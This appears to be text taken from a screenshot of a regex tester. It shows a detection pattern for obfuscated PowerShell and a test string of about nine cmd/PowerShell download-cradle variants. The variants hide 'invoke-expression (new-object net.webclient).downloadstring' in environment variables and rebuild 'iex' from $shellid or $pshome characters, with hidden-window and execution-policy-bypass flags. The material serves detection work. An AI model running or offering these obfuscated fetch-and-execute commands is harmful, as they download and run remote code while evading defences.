 REGULAR EXPRESSION
1 match, 58 steps (~0ms
\$shellid\[\s*\d{1,3}\s*\]\s*\+\s*\$shellid\[
/ gm
TEST STRING
SWITCH TO UNIT TESTS
cmd /c "set nep= invoke-expression (new-object net.webclient).downloadstring &&set ecpq=echo (dir variable:"xec"t).value.invokecommand.invokescript(
([environment]::getenvironmentvariable('nep','process')) )^|powershell (variable 'executioncontext' -val).invokecommand.invokescript( ${input} ) && cmd /c %ecpq%"
c:\windows\system32\cmd.exe /c "set xnk= invoke-expression (new-object net.webclient).downloadstring && set pzvh=echo ${executioncontext}.invokecommand.invokescript(
([environment]::getenvironmentvariable('xnk','process'))) ^| powershell -noe - && c:\windows\system32\cmd.exe /c%pzvh%"
cmd.exe/c "set jqp= invoke-expression (new-object net.webclient).downloadstring && set bvz=echo invoke-expression
([environment]::getenvironmentvariable('jqp','process')) ^| powershell -noninte $input^^^| ^^^&( $shellid[1]+$shellid[13]+'x')&& cmd.exe/c%bvz%"
cmd.exe /c "set rij= invoke-expression (new-object net.webclient).downloadstring && set ktpfr=echo ${executioncontext}.invokecommand.invokescript( (gci env:rij).value )
^|powershell -nolog (get-childitem 'variable:ex*xt').value.invokecommand.invokescript($input)&& cmd.exe /c%ktpfr%"
cmd.exe /c "set khw=invoke-expression (new-object net.webclient).downloadstring&&set xwpga=echo ${executioncontext}.invokecommand.invokescript((get-item env:khw).value
) ^|powershell -noprof .( $env:comspec[4,26,25]-join'')( ${input} ) &&cmd.exe /c%xwpga%"
c:\windows\system32\cmd.exe /c "set xjiow= invoke-expression (new-object net.webclient).downloadstring&&set nig=echo iex (gi env:xjiow).value ^| powershell -comm
(childitem 'variable:ex*xt').value.invokecommand.invokescript( $input )&& c:\windows\system32\cmd.exe /c %nig%"
cmd/c "set guz= invoke-expression (new-object net.webclient).downloadstring &&set cpa=echo invoke-expression (item env:guz).value ^| powershell -wind hidden
${executioncontext}.invokecommand.invokescript( ${input} ) && cmd/c%cpa%"
c:\windows\system32\cmd /c "set rnk= invoke-expression (new-object net.webclient).downloadstring &&set ryp=echo (gci variable:e*onte*).value.invokecommand.invokescript(
([environment]::getenvironmentvariable('rnk','process')) ) ^| powershell -execu bypass $executioncontext.invokecommand.invokescript($input ) && c:\windows\system32\cmd
/c %ryp%"
c:\windows\system32\cmd.exe /c "set shm=invoke-expression (new-object net.webclient).downloadstring && set gbc=echo $executioncontext.invokecommand.invokescript(
([environment]::getenvironmentvariable('shm','process')) ) ^| c:\windows\syswow64\windowspowershell\v1.0\powershell.exe ^^^&( $pshome[4]+$pshome[30]+'x') ( $input) &&
c:\windows\system32\cmd /c %gbc%"